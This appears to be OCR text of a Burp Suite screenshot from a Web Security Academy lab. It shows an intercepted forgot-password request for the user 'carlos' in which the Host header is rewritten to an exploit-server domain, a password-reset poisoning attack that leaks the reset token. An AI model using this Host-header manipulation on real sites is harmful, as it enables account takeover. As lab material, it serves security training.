 Request to https://0a14002a04070a2ac0c2562100e800f6.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /forgot-password HTTP/1.1
2 Host: exploit-0a3900db04e70a0fc012563201250090.web-security-academy.net
3 Cookie: _lab=
47%7cMC0CFQCVfxUZwjv4chPXKvI4LjVZ7gu3ngIUS3c9MWtottLTEwdF2WmL9kw%2fVVxlKVD%2bEx4
b; session=oJur7AqvC3WcbOEnwlpjVDlEEXTL37zk
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a14002a04070a2ac0c2562100e800f6.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a14002a04070a2ac0c2562100e800f6.web-security-academy.net/forgo
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=qFSjtpiDepi0VDyR6vBIZHinFuPZRwnb&username=carlos